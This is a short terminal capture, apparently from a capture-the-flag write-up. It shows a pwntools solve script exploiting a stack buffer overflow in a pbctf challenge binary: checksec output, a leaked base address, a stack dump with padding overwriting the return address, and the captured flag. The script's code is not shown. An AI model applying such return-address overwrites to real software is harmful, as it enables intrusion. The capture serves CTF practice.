 starfleetcadet75@hal9000:~/Documents/pbctf/rop$ python3 ./solve.py
[*] '/home/starfleetcadet75/Documents/pbctf/rop/bof.bin'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to maze.chal.perfect.blue on port 1: Done
b'Do you want color in the visualization? (Y/n) '
Base address is: 0x565f3000
[*] Switching to interactive mode
 some text:
0xffaf9a0c | 41 41 41 41 41 41 41 41 |
0xffaf9a14 | 41 41 41 41 41 41 41 41 |
0xffaf9a1c | 41 41 41 41 41 41 41 41 |
0xffaf9a24 | 41 41 41 41 41 41 41 41 |
0xffaf9a2c | 41 41 41 41 41 41 41 41 |
0xffaf9a34 | 41 41 41 41 41 41 41 41 |
0xffaf9a3c | 66 6c 61 67 58 9a af ff |
0xffaf9a44 | 58 9a af ff 58 9a af ff |
0xffaf9a4c | 01 34 5f 56 2b 30 5f 56 |
0xffaf9a54 | 2b 30 5f 56 2b 30 5f 56 |
You did it! Congratuations!
Returning to address: 0x565f3401
pbctf{hmm_s0mething_l00ks_off_w1th_th1s_s3tup}
Illegal instruction
[*] Got EOF while reading in interactive